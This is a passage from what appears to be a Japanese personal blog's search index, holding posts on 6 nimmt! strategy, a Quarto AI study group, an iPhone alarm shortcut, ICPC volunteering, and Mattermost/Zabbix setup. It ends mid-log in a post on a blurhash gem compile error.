69(1)を出したプレイヤーがこの手番で一番上の行に札を置くには、手札に70(3)もしくは73(1)の札がある必要があります。
しかし中盤のコツ4によりある程度大きな失点を持つ70(3)は69(1)よりも早く出される可能性が高く、そのような展開になっていないということは70を持っている可能性は低いです。
また71と72が既に場に出ているため69と73は連続しており、前述の汎用のコツによって73を持っている可能性は低いです。
よってこのプレイヤーにとって69が75以下の最後の札である可能性が高いということになります。
このため、一つ前の手番で69(1)を出したプレイヤーがこの手番で出す札はほぼ確実に76以上になります。10
このタイミングであなたの手札も終盤となっていれば、祈りながら数字が一番大きい札を出しましょう。
終盤になっていると考えられる他のプレイヤーがいない場合もできることは同じです。
祈りながら数字が一番大きい札を出しましょう。
失点が明らかに大きな行を除くべきである例 同じ手札でも93ではなく84を出すべきである場合があります。そのような例を挙げます。
手札: 84(1), 93(1)
#1 #2 #3 #4 #5 #6 69(1) 🐮 97(1) 99(5) 100(3) 103(1) 104(7) 🐮 73(1) 75(2) 77(5) 79(1) 85(2) 🐮 68(1) 71(1) 72(1) 76(1) 82(1) 🐮 各行の末尾の数字から最も離れた数字の札は93(1)です。
終盤のコツをそのまま適用すると93(1)が出すべき札となりますが、ここで各行の失点の合計がいくつかを考えます。
#1 #2 #3 #4 #5 #6 失点の合計 69(1) 🐮 1 97(1) 99(5) 100(3) 103(1) 104(7) 🐮 17 73(1) 75(2) 77(5) 79(1) 85(2) 🐮 11 68(1) 71(1) 72(1) 76(1) 82(1) 🐮 5 上から3番目の行の失点の合計は11であり、一番下の行の合計5よりも明らかに大きくなっています。
失点11は大きな痛手なので失点5を取ってでも回避するべきであり、よってこの盤面においては84(1)が出すべき札になります。
これが終盤のコツに 失点が明らかに大きな行を除き と書かれている理由です。
9. おわりに 説明漏れや説明不足等があるかもしれませんが、現在の私は概ねこれらのコツに従いこの記事のルールのニムトで遊んでいます。
ほとんどのコツは私の経験を元にして書かれていますが、唯一序盤のコツ1: 場の末尾が最大の行が安全な行であれば安全な札を出す はBGAでELOが500以上のプレイヤーからチャットで教えていただいたものです。
なので序盤のコツ1だけは胸を張ってこれは有効と言えます。
長文になりましたが、ニムトで一番大切なことは失点をしないことです。
失点をしなければしないほど上位に入ることができ、常にその状態であれば1位になる確率が高くなります。
長々と書いたこれまでの文章は、最大のコツである「失点をしない」を小さいコツに分割して具体例を挙げただけのものです。
現在の私にとってこれらの小さいコツが失点をしないために重要なことですが、どのような札の出し方が失点をしにくいかはプレイヤーそれぞれの考えがあります。
ぜひニムトでたくさん遊んで、みなさんのオリジナルのコツを見つけて下さい。
これで卓ゲ箪笥 Advent Calendar 2022の1日目の記事は終わりです。
明日はきむにぃさんの2022年のドイツ年間ゲーム大賞受賞ゲームについて です。
「ニムト 遊び方」というキーワードでウェブ検索すると、分かりやすくルールを説明しているページや動画がたくさんあります。そちらをご参照ください&#160;&#x21a9;&#xfe0e;
2022年11月29日時点の回数です&#160;&#x21a9;&#xfe0e;
実際は終盤において極端に大きな数字の札は有利となる場合があり、不利なのはそのような札を多く抱えている場合です。詳しくは終盤のコツで説明します&#160;&#x21a9;&#xfe0e;
安全な行・安全な札共に私がこの記事でそう呼んでいるだけであり、一般的な単語ではありません&#160;&#x21a9;&#xfe0e;
稀ですが他のプレイヤーが上から1番目の行を取るケースは存在します。そのプレイヤーの残りの手札が全て57以上である場合です。この場合は次の手番で上から1番目の行を取り10点の失点を受けてしまう可能性が高いため、38(1)を取った上で次の手番で10点を失点するくらいならこの手番で10点失点したほうがそのプレイヤーにとって次の手番が有利になる場合があります&#160;&#x21a9;&#xfe0e;
これを見越してそのようなプレイヤーに有利な盤面を作らせないよう、わざとZが大きくなるような札を出すコツがあります。詳しくは中盤のコツ4で説明します&#160;&#x21a9;&#xfe0e;
11(5)に対して17(1)が安全であるというのは実は少し攻めた判断です。12以上16以下の札に抜けがなく、かつ他のプレイヤーに対してそれらの札が均等に配られている可能性があるためです。しかし発生確率は低いためここではその可能性を無視しています&#160;&#x21a9;&#xfe0e;
この盤面はプレイヤーによって判断が分かれるかもしれません。一番上の行に15(2)や20(3)などの高失点の札が置かれることで、最終的に76以上の札を出して上から3番目の行を取ったほうが失点が抑えられる可能性があるためです。私は数字が大きい札は終盤では有利に働く場合があるため中盤では使わないようにしています&#160;&#x21a9;&#xfe0e;
稀によくあるケースです。このような手札となった場合はそのゲームでの勝ちは諦めましょう&#160;&#x21a9;&#xfe0e;
稀にこの状態で68以下の札を出すプレイヤーがいます。終盤であると見せかけるためだと私は考えていますが、本人に確認を取ったことがないため真相は分かりません&#160;&#x21a9;&#xfe0e;
`,url:"https://blog.unigiri.net/notes/6nimmt-tips/"},"https://blog.unigiri.net/notes/summary-of-quarto-2021/":{title:"Quartoを計算機に解かせる会 2021年活動報告書",tags:["BoardGame"],content:`この記事は卓ゲ箪笥 Advent Calendar 2021 の9日目の記事です。
前回は紅ノ牛さんのテキサスホールデムポーカーのルール説明 でした。
今年4月11日より、Quartoを計算機に解かせる会 (以下Quarto会) を神楽坂あんのんさん , きむにぃさん , 宛先さん , 私の4人で定期開催しています。
この記事ではQuarto会の発足経緯と2021年の活動内容をまとめます。
Quartoのルール等の前提知識はここでは説明しません。【ゲーム紹介】クアルト (Quarto!) | ニコボド｜ボードゲームレビュー＆情報系ブログ 等の外部サイトをご参照ください。
発足経緯 Quartoで遊んだ後、私がPleromaアカウントでぶつぶつと呟いていました。
https://pleroma.unigiri.net/notice/A4soOvGzreImtG7vXs クアルトのルール的にソルバ転がってそうなので調べたら案の定ソルバやら論文やらスライドやらが出てきてにこにこ笑顔になった
https://pleroma.unigiri.net/notice/A4t9b9DRwudwe58dYO いやこれ読む限りQuartoで引き分けになるパターン数は414298141056なので、途中の状態を列挙せずともこれらのうちいずれかの状態となるようにしていけばいいのか？ どっちにしろ1手番ごとに引き分けパターンを全部舐めて到達可能/不可を計算するのしんどそうだが&hellip;
この時点で人間に必ず負けない1AIが実装可能かが書かれている資料が見つからなかったため、この呟きに反応していたきむにぃさんと宛先さん、更にあんのんさんも誘いQuarto会を発足しました。
活動内容 An artificial intelligence for the board game &lsquo;Quarto!&rsquo; in Javaを読む 全探索する、機械学習させる、定石を列挙する等の色々な案が出ましたが、まずはサーベイということでインターネットに無料で転がっていたAn artificial intelligence for the board game &lsquo;Quarto!&rsquo; in Java を読み、メンバー各自で担当箇所を決めてスライド等にまとめました。
この論文により、主に
まっさらな盤面からの完全ゲーム木2生成は難しいこと つまり、ゲームの序盤でどの手が最善手かを完璧に判断することは難しい Quartoでは勝利条件的に同等とみなしてよい盤面が回転と鏡写し以外でも生成可能なこと mid flip と inside out と呼ばれる3 アルファ・ベータ法4により、ある程度動くAIは実装可能なこと が分かりました。
しかしアルファ・ベータ法によるAIは実行速度があまり速いと言えないこと、またゲームの勝敗状況を判断するための評価関数の実装に疑問が残るということから、別のアルゴリズムを調べることになりました。
モンテカルロ木探索によるAIの実装 先述の論文を探していた時にモンテカルロ木探索で作るクアルト専用対戦AI というQiitaの記事を見つけていたため、モンテカルロ木探索とは何かという所から調べました。
その結果
囲碁で実績のあるアルゴリズムであること 採用条件的にQuartoの仕様やルールに合っているということ Qiitaの記事の人が公開している対戦可能なAI が鬼強くメンバー全員が勝てなかったこと から、このモンテカルロ木探索の挙動をより深く知るためにGitHubに公開されているAIのソースコード の解析を試みました。
2021年12月時点ではこのソースコードの解析を元に各メンバーのゴールを決め、その達成に向けて活動をしています。
盤面を棋譜として扱えるようにする、Quarto特有のチューニング箇所を見つけ出す等の個々人のゴールがありますが、私のゴールとしてはQiita記事のAIよりも強いAIを作ることです。
そのためには手軽にAI同士で対戦できる環境とAIの強さを数値化し比較可能にするためのELOレーティング導入が必要なため、現在はこの2つを実現する環境を構築しています。
環境の構築後にAIのチューニング等を行い、より強いAIの実装を実現させる予定です。
以上がQuarto会の2021年活動報告書です。
もしこの活動内容に興味がある、もしくは本会へ参加したい方がおりましたら、Fediverse経由でUnigiri 宛へのメンションか本サイトのトップページに記載されているメールアドレス宛へご連絡をよろしくお願いします。
喜んで詳細な活動内容をお伝えいたします。
明日は神楽坂あんのんさんの「マンカラの話かVRCでできるボドゲの話をします」です。
Luc Goossensの論文(1998)によりプレイヤー2人が共に最善手を出し続けた場合は必ず引き分けになることが証明されている。そのため必ず勝つAIは実装不可能。&#160;&#x21a9;&#xfe0e;
Algorithms with Python / ミニマックス法とアルファベータ法 ●ゲームの木&#160;&#x21a9;&#xfe0e;
Quarto! - quarto.pdf p.35&#160;&#x21a9;&#xfe0e;
Algorithms with Python / ミニマックス法とアルファベータ法 ●ミニマックス法 及び ●アルファベータ法&#160;&#x21a9;&#xfe0e;
`,url:"https://blog.unigiri.net/notes/summary-of-quarto-2021/"},"https://blog.unigiri.net/notes/iphone%E3%83%A6%E3%83%BC%E3%82%B6%E3%81%B8%E8%B4%88%E3%82%8B%E6%9C%80%E5%BC%B7%E3%81%AE%E5%AF%9D%E9%81%8E%E3%81%94%E3%81%97%E9%98%B2%E6%AD%A2%E6%B3%95/":{title:"iPhoneユーザへ贈る最強の寝過ごし防止法",tags:["Misc"],content:`この記事は卓ゲ箪笥 Advent Calendar 2021 の1日目の記事です。
前回は2020年度最終日の雷羅さんによるI wanna sing the Carol( ) でした。
この記事はiPhoneユーザ、かつ不眠に悩んでいない人を対象としています。
Android等の他のスマホユーザは、iPhoneの購入を検討しながらこの記事を読んでください。
不眠の人は、こんな腹立つ記事を書きやがってと憤ってください。
はじめに 皆さん、睡眠は好きですか？
私は大好きです。毎日就寝していますし、毎日起床しています。
ですがこの睡眠というものが困り物で、なんと睡眠中は意識を失ってしまうのです。
もしボードゲームやTRPGの予定の直前にうっかり睡眠を嗜んでしまうと、遅刻やドタキャンを発生させてしまいます。
iPhone標準アプリであるカレンダーの機能として予定の前に \\ﾘ-ﾝ♪/ という音を発生させる機能がありますが、惰眠を貪る選手権優勝かつ二度寝発生率堂々1位の人間がそんなことで起きるはずがありません。
もっと爆音で、もっとしつこく、意識が覚醒するまで無限に繰り返し鳴り続ける機能が必要とされています。
そう、例えば同じく標準アプリである時計のアラーム機能のような&hellip;
ここでは、カレンダーに入れた予定の開始15分前に鳴るアラームを自動作成する方法を解説します。
前提 GoogleアカウントをiPhoneの標準アプリであるカレンダーと連携させ、予定を表示させている Google製のカレンダーアプリの使用についてはここでは考慮しない GoogleアカウントにTRPG/BoardGameというカレンダーを作成している カレンダーはWeb版Googleカレンダーの左側メニューから作成可能 仕様 TRPG/BoardGameカレンダーに予定を登録する 毎日午前3時に、その日にTRPG/BoardGameカレンダーに登録されている全ての予定を確認する 当日をN日とした場合、N+1日以降の予定は確認しない 確認した各予定の15分前に鳴るアラームを時計アプリへ作成する 午前3時以降に予定の内容が変更された場合はアラームに反映されないため、手動で修正する必要がある アラーム自動作成方法 iPhone標準アプリであるショートカット を使用します。
1. ショートカットアプリの起動 ショートカットのアプリを起動し、画面下部のからオートメーションを選択します。
選択すると、以下のような画面になります。
※スクリーンショットはアラーム自動作成完了後の状態です。
まだ作業を行っていない場合は「毎日、3:00に」と書かれた設定は存在しません。
2. ショートカットの新規作成 1の状態で右上に表示されている「+」をタップします。
すると、以下の画面が表示されます。
ここでは「個人用オートメーション」を作成をタップします。
すると、以下の画面が表示されます。
ここでは一番上に表示されている「時刻」をタップします。
すると、以下の画面が表示されます。
ここではアラームの自動作成をいつ行うかを設定します。
スクショでは深夜の3時に設定されていますが、お好みの時間で構いません。
ただし、繰り返しは「毎日」を指定してください。
右上の「次へ」を押して、次の画面に移動します。
すると、以下の画面が表示されます。
3. ショートカットのアクション設定 3-1. カレンダーから予定を取得 画面中央に表示されている「アクションを追加」をタップします。
すると、アクション一覧が表示されます。
以下のように検索フォームに「カレンダー」と入力し、絞り込まれた項目の中から「カレンダーイベントを検索」をタップします。
すると、以下ようにアクションが追加されます。
追加されたアクションの内容を以下のように変更します。
変更点は
開始日を7日から1日に変更 「フィルタを追加」をタップし「カレンダー 次と等しい TRPG/BoardGame」を指定 並び順序を開始日(古い順)に指定 です。
3-2. 繰り返しアクションを作成 1日に複数の卓予定が入っている可能性があるため、各予定のアラームを作成するために繰り返し処理を指定します。
先程作成したアクションの下部に表示されている「+」をタップします。
すると、以下の画面が表示されます。
今回は検索フォームには何も入力せず、デフォルトの状態で表示されている「スクリプティング」をタップします。
※私が使っているiPhoneは液晶サイズが小さいためスクリプティと短縮されて表示されています。
すると、スクリプティングで指定できるアクションの一覧が表示されます。
スクロールし、制御フローカテゴリ内にある「各項目を繰り返す」をタップします。
タップすると、以下のようにスクリプティングアクションが追加されます。
このアクションは内容を変更せず、デフォルトのまま使用します。
3-3. アラームを作成 「+」をタップして新しいアクションを作成します。
以下のように検索フォームに「日付を調整」と入力し、表示されたアクションをタップします。
タップ後に再度「+」をタップして、もう一つ新しいアクションを追加します。
検索フォームに「時計」と入力し、表示された項目の中から「アラームを作成」をタップします。
2つのアクションの追加後、画面は以下のようになっています。
この語、追加した2つのアクションを繰り返しの中に移動させます。
具体的にはアクションを指で長押しして位置を動かせるようにし、目的の場所へ移動させます。
最終的に、以下のような位置関係になるように動かしてください。
上から
カレンダーから予定を取得するアクション (スクショ内では見切れて表示されていない) スクリプティング開始アクション 日付調整アクション アラーム作成アクション スクリプティング終了アクション という順に並んでいる状態です。
最後に、以下のように2つのアクションの内容を変更します。
変更点は
日付調整アクションを「開始日から15分を減算」に指定 アラーム作成アクションを「調整済みの日付のアラームをタイトルという名称で作成」に指定 です。
アラーム作成アクションの設定変更で「タイトル」が見つからない場合は「繰り返し項目」をタップします。
そうすることで、サブ項目としてタイトルが選択可能になります。
4. 動作確認 設定が全て終わったので、最後に動作確認をします。
動かす前に、TRPG/BoardGameカレンダーに本日の予定が1つ以上登録されていることを確認してください。
予定が0個の場合、アラームは作成されません。
予定があることを確認したら画面右下にある「▶」をタップして、実際にこのショートカットを動かしてみます。
時計アプリを起動し、アラーム一覧を表示します。
アラームが作成されていたら、ショートカットの実行は成功です。
ショートカットの画面に戻り、右上の「次へ」をタップします。
以下のような画面に移動するため「実行の前に尋ねる」をオフにします。
右上の完了をタップして、アラーム自動作成の手順は終了です。
おわりに おめでとうございます！この手順を最後まで行ったあなたは、いつでも惰眠を貪れます。
しかし注意してください。睡眠の力とは恐ろしいもので、いくらアラームを鳴らしても起きない場合があります。
また、無意識でアラームを切って二度寝する可能性もあります。
睡眠欲というものは人間の無意識にまで居座り、決して抗うことはできないということです。
根本的に寝落ちを防止するには規則正しい生活、昼間に活動しても疲れ果てない体力、その他色々な努力が必要です。
そういうものが手に入る人生だといいですね。
明日はたけっきさんのAKG沼にはまった です。
`,url:"https://blog.unigiri.net/notes/iphone%E3%83%A6%E3%83%BC%E3%82%B6%E3%81%B8%E8%B4%88%E3%82%8B%E6%9C%80%E5%BC%B7%E3%81%AE%E5%AF%9D%E9%81%8E%E3%81%94%E3%81%97%E9%98%B2%E6%AD%A2%E6%B3%95/"},"https://blog.unigiri.net/tags/misc/":{title:"Misc",tags:[],content:"",url:"https://blog.unigiri.net/tags/misc/"},"https://blog.unigiri.net/notes/tansu-advent-calendar-2020/":{title:"ボードゲームとTRPGに対する所感",tags:["BoardGame"],content:`ボードゲームとTRPGに対する所感 これは箪笥 Advent Calendar 2020 の12日目の記事です。
前日は、まきぬのさんの少女展爛会の全クラス・タイプ・オーデの特技に感想 でした。
1. あなたは誰? Unigiri と申します。うにぎりと読みます。
https://tablegame.mstdn.cloud (通称:箪笥) では、ボードゲームとTRPGを半々くらいの割合で楽しんでいます。
今までに経験したボードゲームをここ に、TRPGをここ に載せています。
TRPGは今のところPL専門で、近々初GMをする予定です。
2. なにを話すの? 私は2020年8月10日に箪笥へ入るまでTRPGは全くの未経験、ボードゲームはほぼ未経験だったという初心者です。
そのため語れる便利な情報などなく、界隈初心者あるあるの自分語りをします。
今回は、箪笥に入る前と後で、私の中でボードゲームとTRPGへの印象がどう変わったかについてのお話です。
3. ボードゲーム 3-1. 箪笥加入前 率直に言うと、ボードゲームとは何かをよく知りませんでした。
と言っても全く遊んだことがなかったわけではなく、小さい頃に友達の家でいくつか遊んだことがありましたが、それらをボードゲームと呼ぶと教わらなかったためか「外国製の変わった遊び」と認識していました。
また、箪笥加入前に通っていたオフィスにボードゲームの箱が積まれていたものの、特に手に取ったりはしませんでした。
恵まれた環境だったんだなあと今になって思います。
恵まれた環境といえば、幼少時の自宅から自転車で約10分の所にすごろくや があったのですが、一度も入ることなく引っ越しました。
なぜ入らなかったんでしょうか??????
3-2. 箪笥加入後 加入してすぐは前述の通りボードゲームが何を指すのかをよく知らなかったため、きむにぃ さんの色々なゲーム紹介文を読んでいる時に「ボードゲームって七並べやソリティアとどう違うんですか?」という質問をぐっとこらえていました。
(あまりにもアホっぽい質問だと思ったので言いませんでしたが、言ったら言ったで面白かったかもしれません)
幸いなことにその後色々なゲームに誘っていただき、テクニックなどもたくさん教えていただきました。
さて、特にカタンやカルカソンヌなどのタイルを並べて陣地をどうのこうのするゲームで遊んだ時に感じるのですが、PCゲームでCPUと一人遊びをすることの多かった私にとってボードゲームに対しての印象は
「PCで遊べるCivilizationシリーズやカードゲームみたいなものは元々アナログ発祥で、アナログだと対人プレイしかできない」
「対人プレイだとわいわい話しながらできる上、CPUみたいに動きが単調ではないため、より楽しい」
というものです。
何を当たり前のことを書いているんだという感じですが、今まではこの手のもので遊ぶ相手はCPUくらいしかいませんでした。 そのため戦略を立てて勝つというよりも、いかにCPUのパターンを読んでそれに応じた最適な動きをするかという遊び方をしていたため、一筋縄ではいかない対人のゲームはより難しく、そしてより楽しいです。
未だにこれなら負けない!というゲームを持てていないため、そろそろ何か1つを極めてみたいところです。
4. TRPG 4-1. 箪笥加入前 TRPGは、ニコニコ動画でリプレイ動画、もしくはリプレイ風の動画を見ていました。
具体的には、ゆっくりクズどものクトゥルフ を見ていました。
さて、これはあるあるネタなのかは分かりませんが、そういうわけでクトゥルフ以外のTRPGが存在することを知りませんでした。
つまりTRPG = クトゥルフだったので、箪笥の説明として「ボードゲームとTRPGで遊ぶサーバ」という文を読んだときは「ははーん。ボードゲームとクトゥルフを遊ぶサーバなのかな」と思っていました。
今となっては、そんなことある&hellip;?という感じですが。
4-2. 箪笥加入後 そんな無知な私でしたが、初のTRPGはトーキョー・ナイトメアでした。
その時には既に箪笥のHTLから、色々なTRPGがあってそれらはシステムと呼ばれているということを学んでいました。
その卓のGM(TNMなので正しくはRL)はうさたーん さんで、自己紹介の時に私が「TRPGは初めてで、リプレイ動画をよく見ていました」と言った時に、実際やるTRPGはリプレイ動画とはかなり違う、と若干シリアスめに伝えられたことをよく覚えています。
遊んでみれば確かにそうで、実際の卓では一瞬で適した判断を下せるわけでも、判定に必要な計算が瞬時にできるわけでもありません。
しかし、そのことは私にとって全く問題ではありませんでした。
例えるならば、役者希望の人が他人の舞台を見続け、拙い技術ながらもやっと自分の舞台に立てたときの気持ちでしょうか。
ずっと(1年間くらい?)リプレイ動画を見ながら楽しそうだなと思っていた私にとって、初めてのTRPGで「やっと物語の参加者になれた」という思いを強く感じました。
元々演技は好きなほうなので、卓がある度に毎回楽しくロールプレイさせていただいています。
箪笥の皆さんとたくさん物語を作ることができて、とても嬉しいです。
5.いい感じの締め というわけで、今ではボードゲームとTRPG共にとても楽しく遊んでいます。
まだまだ拙いところがあるかとは思いますが、これからもどうぞよろしくお願いします！
明日は-101-さんの描いたよ報告です。
`,url:"https://blog.unigiri.net/notes/tansu-advent-calendar-2020/"},"https://blog.unigiri.net/tags/competitiveprogramming/":{title:"CompetitiveProgramming",tags:[],content:"",url:"https://blog.unigiri.net/tags/competitiveprogramming/"},"https://blog.unigiri.net/notes/icpc2019-asia-yokohama-regional/":{title:"ICPC 2019 Asia Yokohama Regional 参加記",tags:["CompetitiveProgramming"],content:`今年もスタッフとして参加した。
1日目 朝9時に横浜産貿ホールへ集合。Tシャツやネームタグ受け取りなどの諸々の準備を済ませ朝のミーティング。
その後rehearsalのテストを済ませ、受付班として入り口付近のチェックと contestant及びcoachの受け入れ手順と注意事項を確認。
昨年度と同じ会場&amp;去年も受付班だったため特に個人的には特に手間取らず終了。
確認後は風船の準備や昼食を摂るなどして入場時間まで待機してした。
13時に入場開始。スタッフは参加者へ英語で話しかける必要があるため最初は手間取ったが、徐々に言葉が最適化されていき後半は特に困らず。
ただ1つ反省点としては、今日と明日の注意事項を一気に確認したため、それらの内容が脳内で混ざり合い時々明日の注意事項を今日に取り違えるミスが発生した。
また、わりかし雑に案内してよいことが分かった。
(例: 「この通路は出口専用であり通れないため、あちらの通路を使って下さい」ではなく「この通路は出口専用だ」と言えば勝手にもうひとつの通路へ移動してくれる)
全てのチームの入場が完了した後は、rehearsalでの風船と印刷物配り&amp;会場内巡回。
印刷物配りについては今年から誤配防止策が強化されており、人間2人による配布対象チームのダブルチェックが行われるようになった。
結局誤配は一度も起きず、明日も起きなければ結構な効果があるのかもしれない。
rehearsal後、チーム紹介や功労賞(?)授与を眺め、contestant退場のcloak対応。
一斉退場&amp;cloak周りの通路が狭かったため、受け取り待ちにより通路の流れが滞留していた。
退場後は明日のために入り口付近を再度整え、明日の受け入れ手順を再度確認し18時頃に解散。
中華街で飲み食いをし、23:30頃就寝。
2日目 朝5時半頃に目が覚めてしまったため、1日目の参加記を書きつつ暇を潰す。
ホテルで朝食を摂り、7時45分に会場へ集合。
受付周り対応の注意点確認や張り紙準備などをして会場時間を待つ。
開場後、1日目と同様に受付班の仕事をこなす。特にトラブルなど無し。
全てのチームの受付終了後、風船と印刷物配り&amp;会場内巡回の班に合流。
1日目と違い最初の提出ラッシュが無いため、比較的楽だった。
問題点として、4枚以上の印刷を行うと印刷内容がずれてコードが一部読めなくなるという問題がプリンタ側にあり、都度選手へ問題ないか確認する作業が発生した。
幸い4枚以上印刷を行うチームがそこまでいなかったため手間取らなかったが、来年からは別のプリンタを使ってほしい。
コンテスト終了後は急いで撤収作業を行い、作業終了後に選手の順位発表へ合流。
毎年のことだがこの時間帯は歩きすぎにより足が終わっているため、ホール内床に座って見学していた。 (治安が悪い)
その後の立食は立ち続けられる自信が全く無かったため、裏側で座って過ごす。
頃合いを見計らいパンを数個くすねて食べていた。
選手退場後、会場内片付けを行い撤収。
`,url:"https://blog.unigiri.net/notes/icpc2019-asia-yokohama-regional/"},"https://blog.unigiri.net/tags/mattermost/":{title:"Mattermost",tags:[],content:"",url:"https://blog.unigiri.net/tags/mattermost/"},"https://blog.unigiri.net/notes/monitor-everything/":{title:"入門 監視 (日常編)",tags:["Mattermost"],content:`オンライン勉強会であるインフラ勉強会 でLTを行った。
以下は発表時のカンペ兼資料であり、詳細は口頭で説明したためここでは省略する。
ここでの「監視」の意味 ニュース、ブログ、SNS等、あらゆるメディアの更新状況の目視確認
監視においてやっていること 目視確認の作業基盤を1つのサービスに集約し管理している
以下のうれしさがある
自分の見たい情報のみの確認が可能 未読/既読の管理が容易 メディアごとのアプリダウンロードやお気に入り登録が不要 仕組み [Apps, Web Services] &ndash;&gt; [Zapier] - incoming webhook &ndash;&gt; [Mattermost] &ndash; eyes &ndash;&gt; [Unigiri]
Why Mattermost? ほぼ趣味 OSSなのでソースが読め、挙動に不満があれば改善を要求できる 自鯖に立てるチャットツールなので、個人情報の投稿も気軽に可能 (目的が監視のみの場合あまり意味はない) Why Zapier? Twitterのツイート取得とMattermostへの投稿に対応している
監視項目 Blog Calender News (The Japan Times) Security News (CISA) Twitter Zabbix Alert `,url:"https://blog.unigiri.net/notes/monitor-everything/"},"https://blog.unigiri.net/tags/linux/":{title:"Linux",tags:[],content:"",url:"https://blog.unigiri.net/tags/linux/"},"https://blog.unigiri.net/notes/notify-zabbix-alert-to-mattermost/":{title:"MattermostへのZabbix Alert通知方法",tags:["Linux","Mattermost","Zabbix"],content:`環境 Mattermost 5.11.0 Zabbix 4.2.4 手順 1. Incoming Webhook生成 Mattermostのメニューより Integrations &gt; Incoming Webhook &gt; Add Incoming Webhook を選択。
Channelは通知したいチャンネルを選択し、それ以外は任意。
設定後に生成されるURLを控えておく。
2. Zabbixサーバに通知用スクリプトを設置 ここでは https://github.com/jirouette/zabbix-mattermost-alertscript を利用する。
/etc/zabbix/zabbix_server.conf の AlertScriptsPath= に設定されているパスの直下に、上記スクリプト mattermost.py を設置する。
内容は、以下のように一部書き換える。
URL 手順1にて生成したURL ICON 通知時に表示したいiconのURL また、パーミッションを以下のコマンドで変更する。
sudo chown root:root mattermost.py sudo chmod 755 mattermost.py 変更後、以下のコマンドでMattermostに通知が飛ぶかを確認する。
#alerts は通知するChannelを指定する。
python mattermost.py &#39;#alerts&#39; PROBLEM &#39;Oh no! Something is wrong!&#39; 3. Media Type 生成 Zabbixのコンソールより Administration &gt; Media types &gt; Create media type を選択し、以下のように入力。
4. User 生成 Administration &gt; Users より、新規あるいは既存ユーザを選択し、Mediaへ以下の内容を追加する。
ただし、Send toには手順1にて設定したChannelを指定する。
以下、Mediaを設定したユーザ名を Admin とする。
5. Action 追加 Configuration &gt; Actions &gt; Create action より、以下の内容を追加。
Action Operations Default subjectは [Problem: {EVENT.NAME} | {HOST.NAME}](https://SERVER_NAME/tr_events.php?triggerid={TRIGGER.ID}&amp;eventid={EVENT.ID}) と指定することで、アラート詳細へのリンクを張ることが可能。
Recovery operations Default subjectはOperationsと同様。
6. 挙動確認 確実にアラートが発生するTriggerを追加、もしくは適当に yes &gt; /dev/null などを実行して負荷を上げ、アラートを発生させる。
Monitoring &gt; Problems にアラートが表示され、Actions columnに数字が表示されていればZabbix側の設定は成功している。
Mattermostに通知が飛んでいることを確認する。
補足 エラーメッセージ設定時に使用可能なマクロ {EVENT.NAME} や {HOST.NAME} など、アラートに応じて内容を変化させるマクロが存在する。
マクロ一覧は以下を参照。
https://www.zabbix.com/documentation/4.2/manual/appendix/macros/supported_by_location `,url:"https://blog.unigiri.net/notes/notify-zabbix-alert-to-mattermost/"},"https://blog.unigiri.net/tags/zabbix/":{title:"Zabbix",tags:[],content:"",url:"https://blog.unigiri.net/tags/zabbix/"},"https://blog.unigiri.net/notes/bug-in-blurhash-0.1.2/":{title:"blurhash v0.1.2 コンパイルエラー調査",tags:["Misc"],content:`何が起こったか Mastodon v2.8.1において、特定の環境でgem install blurhashに失敗する不具合が発生した。この問題はv2.8.2で修正されている。
https://mstdn.jp/@yi0713/102008223252331858 CentOS勢、masterに追加された blurhash というgemのインストールでコケると思います。原因は gcc が 4.8.5 と古いためのようです
https://mastodon.social/@Mastodon/102044104623035256 Some people have reported problems installing Mastodon v2.8.1 due to gem compilation.
This and a few other small bugs have been fixed in #Mastodon v2.8.2
不具合の再現 $ cat /etc/redhat-release CentOS Linux release 7.6.1810 (Core) $ gcc -v Using built-in specs. COLLECT_GCC=gcc COLLECT_LTO_WRAPPER=/usr/libexec/gcc/x86_64-redhat-linux/4.8.5/lto-wrapper Target: x86_64-redhat-linux Configured with: ../configure --prefix=/usr --mandir=/usr/share/man --infodir=/usr/share/info --with-bugurl=http://bugzilla.redhat.com/bugzilla --enable-bootstrap --enable-shared --enable-threads=posix --enable-checking=release --with-system-zlib --enable-__cxa_atexit --disable-libunwind-exceptions --enable-gnu-unique-object --enable-linker-build-id --with-linker-hash-style=gnu --enable-languages=c,c++,objc,obj-c++,java,fortran,ada,go,lto --enable-plugin --enable-initfini-array --disable-libgcj --with-isl=/builddir/build/BUILD/gcc-4.8.5-20150702/obj-x86_64-redhat-linux/isl-install --with-cloog=/builddir/build/BUILD/gcc-4.8.5-20150702/obj-x86_64-redhat-linux/cloog-install --enable-gnu-indirect-function --with-tune=generic --with-arch_32=x86-64 --build=x86_64-redhat-linux Thread model: posix gcc version 4.8.5 20150623 (Red Hat 4.8.5-36) (GCC) $ gem install blurhash -v 0.1.2 Building native extensions. This could take a while... ERROR: Error installing blurhash: ERROR: Failed to build gem native extension. /usr/bin/ruby extconf.rb creating Makefile make &#34;DESTDIR=&#34; gcc -I. -I/usr/include -I/usr/include/ruby/backward -I/usr/include -I. -fPIC -O2 -g -pipe -Wall -Wp,-D_FORTIFY_SOURCE=2 -fexceptions -fstack-protector-strong --param=ssp-buffer-size=4 -grecord-gcc-switches -mtune=generic -fPIC -m64 -o encode.o -c encode.c encode.c: In function &#39;blurHashForPixels&#39;: encode.c:28:2: error: &#39;for&#39; loop initial declarations are only allowed in C99 mode for(int y = 0; y &lt; yComponents; y++) { ^ encode.c:28:2: note: use option -std=c99 or -std=gnu99 to compile your code encode.c:29:3: error: &#39;for&#39; loop initial declarations are only allowed in C99 mode for(int x = 0; x &lt; xComponents; x++) { ^ encode.c:48:3: error: &#39;for&#39; loop initial declarations are only allowed in C99 mode for(int i = 0; i &lt; acCount * 3; i++) { ^ encode.c:62:2: error: &#39;for&#39; loop initial declarations are only allowed in C99 mode for(int i = 0; i &lt; acCount; i++) { ^ encode.c: In function &#39;multiplyBasisFunction&#39;: encode.c:75:2: error: &#39;for&#39; loop initial declarations are only allowed in C99 mode for(int y = 0; y &lt; height; y++) { ^ encode.c:76:3: error: &#39;for&#39; loop initial declarations are only allowed in C99 mode for(int x = 0; x &lt; width; x++) { ^ encode.c: In function &#39;encode_int&#39;: encode.c:129:2: error: &#39;for&#39; loop initial declarations are only allowed in C99 mode for(int i = 0; i &lt; length - 1; i++) divisor *= 83; ^ encode.c:131:10: error: redefinition of &#39;i&#39; for(int i = 0; i &lt; length; i++) { ^ encode.c:129:10: note: previous definition of &#39;i&#39; was here for(int i = 0; i &lt; length - 1; i++) divisor *= 83; ^ encode.c:131:2: error: &#39;for&#39; loop initial declarations are only allowed in C99 mode for(int i = 0; i &lt; length; i++) { ^ make: *** [encode.o] Error 1 Gem files will remain installed in /usr/local/share/gems/gems/blurhash-0.1.2 for inspection. Results logged to 